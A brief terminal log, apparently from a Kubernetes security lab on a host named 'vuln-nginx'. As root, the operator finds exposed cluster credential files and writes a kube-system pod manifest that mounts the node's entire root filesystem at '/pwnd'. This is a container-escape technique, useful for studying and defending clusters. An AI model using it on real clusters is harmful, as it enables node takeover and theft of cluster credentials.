 root@vuln-nginx:/# ls
bin   dev                  docker-entrypoint.sh  goodies  lib    media  opt   root  sbin  sys  usr
boot  docker-entrypoint.d  etc                   home     lib64  mnt    proc  run   srv   tmp  var
root@vuln-nginx:/# cd goodies/
root@vuln-nginx:/goodies# ls
addons  admin.conf  controller-manager.conf  kubelet.conf  manifests  scheduler.conf
root@vuln-nginx:/goodies# echo "apiVersion: v1
kind: Pod
metadata:
  name: ohnode
  namespace: kube-system
spec:
  containers:
  - name: ohnode
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /pwnd

  volumes:
  - name: hostmount
    hostPath:
      path: /

" >> ohnode.yaml
root@vuln-nginx:/goodies# ls
addons  admin.conf  controller-manager.conf  kubelet.conf  manifests  ohnode.yaml  scheduler.conf
root@vuln-nginx:/goodies#